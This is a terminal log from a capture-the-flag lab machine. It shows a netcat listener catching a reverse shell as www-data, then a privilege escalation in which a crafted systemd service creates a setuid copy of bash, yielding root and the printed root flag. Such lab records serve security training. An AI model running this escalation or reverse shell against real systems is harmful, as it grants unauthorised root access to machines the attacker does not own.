 └─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.65.203] from (UNKNOWN) [10.10.127.89] 55312
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_
64 GNU/Linux
 21:32:17 up  1:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ TF=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cp /bin/bash /tmp/hycx && chmod +s /tmp/hycx"
> [Install]
> WantedBy=multi-user.target' > $TF
$ systemctl link $TF
Created symlink from /etc/systemd/system/tmp.cag2eTJoZv.service to /tmp/tmp.cag2eTJoZv.service.
$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.cag2eTJoZv.service to /tmp/tmp.ca
g2eTJoZv.service.
$ /tmp/hycx -p
whoami
root
cat /root/root.txt
a58ff8579f0a9270368d33a9966c7fd5